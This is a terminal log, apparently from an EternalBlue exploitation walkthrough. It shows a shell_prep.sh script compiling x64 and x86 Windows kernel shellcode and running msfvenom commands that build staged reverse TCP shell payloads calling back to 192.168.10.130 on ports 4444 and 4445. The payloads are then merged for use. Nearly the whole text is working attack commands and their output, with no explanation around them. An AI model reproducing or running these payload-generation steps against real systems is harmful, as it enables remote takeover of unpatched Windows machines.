 └─$ ./shell_prep.sh
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
y
LHOST for reverse connection:
192.168.10.130
LPORT you want x64 to listen on:
4444
LPORT you want x86 to listen on:
4445
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
0
Generating x64 cmd shell (staged)...
msfvenom -p windows/x64/shell/reverse_tcp -f raw -o sc_x64_msf.bin EXITFUNC=thread LHOST=192.168.10.130 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Saved as: sc_x64_msf.bin
Generating x86 cmd shell (staged)...
msfvenom -p windows/shell/reverse_tcp -f raw -o sc_x86_msf.bin EXITFUNC=thread LHOST=192.168.10.130 LPORT=4445
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 375 bytes
Saved as: sc_x86_msf.bin
MERGING SHELLCODE WOOOO!!!
DONE